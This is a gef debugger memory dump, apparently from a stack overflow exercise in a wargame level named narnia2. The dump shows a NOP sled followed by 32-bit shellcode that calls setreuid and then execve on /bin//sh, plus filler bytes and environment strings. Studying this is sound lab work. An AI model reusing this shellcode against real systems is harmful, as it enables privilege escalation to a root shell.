 gef➤  x/100x $esp+500
0xffffd4e4:	0x00000000	0x00000000	0x00000000	0x00000000
0xffffd4f4:	0x00000000	0x98000000	0x3ca8e2ea	0x06e92148
0xffffd504:	0x63679758	0x69ba0b0c	0x00363836	0x00000000
0xffffd514:	0x00000000	0x00000000	0x72616e2f	0x2f61696e
0xffffd524:	0x6e72616e	0x00326169	0x90909090	0x90909090
0xffffd534:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd544:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd554:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd564:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd574:	0x90909090	0x90909090	0x90909090	0x90909090
0xffffd584:	0x90909090	0x90909090	0x316a9090	0x80cd9958
0xffffd594:	0xc189c389	0xcd58466a	0x520bb080	0x732f6e68
0xffffd5a4:	0x2f2f6868	0xe3896962	0x80cdd189	0x42424242
0xffffd5b4:	0x45485300	0x2f3d4c4c	0x2f6e6962	0x68736162
0xffffd5c4:	0x44575000	0x6d742f3d	0x6d742f70	0x6b732e70
0xffffd5d4:	0x59637a4d	0x45686b6c	0x474f4c00	0x454d414e
0xffffd5e4:	0x72616e3d	0x3261696e	0x47445800	0x5345535f
0xffffd5f4:	0x4e4f4953	0x5059545f	0x74743d45	0x3d5f0079
0xffffd604:	0x7273752f	0x6e69622f	0x6264672f	0x4e494c00
0xffffd614:	0x363d5345	0x4f480035	0x2f3d454d	0x656d6f68
0xffffd624:	0x72616e2f	0x3261696e	0x4e414c00	0x2e433d47
0xffffd634:	0x2d465455	0x534c0038	0x4c4f435f	0x3d53524f
0xffffd644:	0x303d7372	0x3d69643a	0x333b3130	0x6e6c3a34
0xffffd654:	0x3b31303d	0x6d3a3633	0x30303d68	0x3d69703a
0xffffd664:	0x333b3034	0x6f733a33	0x3b31303d	0x643a3533